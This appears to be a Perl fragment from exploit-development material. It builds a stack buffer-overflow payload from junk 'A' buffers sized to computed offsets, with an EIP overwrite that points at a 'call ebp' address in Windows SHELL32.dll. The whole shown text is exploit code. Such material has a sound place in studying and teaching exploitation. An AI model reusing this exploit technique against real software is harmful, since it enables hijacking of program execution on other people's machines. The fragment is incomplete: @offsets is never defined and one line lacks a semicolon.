 my $eip = pack('V', 0x7c9f38f6); # call ebp C:\Windows\System32\SHELL32.dll
$i = 0;
foreach (@offsets) {
$curr_offset = 26121 - (length($_)) + 3; # the + 3 takes into account the shared c:\
$prev_offset = 26121 - (length($offsets[$i-1])) + 3;
if ($i eq 0){
$junk = "\x41" x $curr_offset; # if it's the first offset build the junk buffer from 0
$offset = $junk.$eip # append the eip overwrite to the first offset
} else {
$junk = "\x41" x (($curr_offset - $prev_offset) - 4); # build a junk buffer relative to the last offset
$offset = $offset.$junk.$eip; # append the new junk buffer and eip to the previously constructed offset
}
$i = $i + 1; # increment index counter
}